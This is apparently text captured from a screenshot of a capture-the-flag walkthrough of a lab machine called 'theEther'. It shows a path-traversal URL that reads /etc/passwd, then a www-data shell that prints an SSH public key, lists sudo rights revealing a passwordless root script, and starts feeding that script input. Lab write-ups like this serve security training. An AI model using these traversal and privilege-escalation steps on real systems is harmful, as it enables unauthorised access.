 Not secure ctf30.root-me.org/?file=../../../../../../../../etc/passwd
4
HOME ABOUT US RESEARCH
abdou@XPS15-AD: ~/ctfs/eth Windows PowerShell
www-data@theEther:/home/evilscience$ cat y.pub
cat y.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDUGZIzk+nqiPGxHAL7dtxp64jw7wsrDP60V3vaSOOHx0GvW/KdqIH6+95PTe+UNZC1qNmHPWU+3ljhawR5
Z7d3doDEbY+PE9izyiHwO44ft4R1JQGarmjAWwlyHvlxcqyDaebl9ebd7J3ul6c7+D92pnBWD6lAWcrhnQvw1JiOrSIDsKaB9nlcctdCGt0/S3gxKveAy8I2
UPRFeoB1+u0GKMLDpVrTv2Xt3roIacSXG3blCzsvc5yJnIZpPonXIDPdLfIvFJf7zaBm+iZKl2jg1psaoVXAhtNFC28UnQHAV/yz2Cj3hBxFD9o2wOKn4qPd
NnB61Bq+lKrp3GfzFB+N evilscience@ubuntu
www-data@theEther:/home/evilscience$ cat y
cat y
cat: y: Permission denied
www-data@theEther:/home/evilscience$ sudo -l
sudo -l
Matching Defaults entries for www-data on www.root-me.org:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on www.root-me.org:
    (ALL) NOPASSWD: /var/www/html/theEther.com/public_html/xxxlogauditorxxx.py
    (root) NOPASSWD: /var/www/html/theEther.com/public_html/xxxlogauditorxxx.py
www-data@theEther:/home/evilscience$ /var/www/html/theEther.com/public_html/xxxlogauditorxxx.py
<lscience$ /var/www/html/theEther.com/public_html/xxxlogauditorxxx.py
===============================
Log Auditor
===============================
Logs available
-------------------------------
/var/log/auth.log
/var/log/apache2/access.log
-------------------------------
Load which log?: /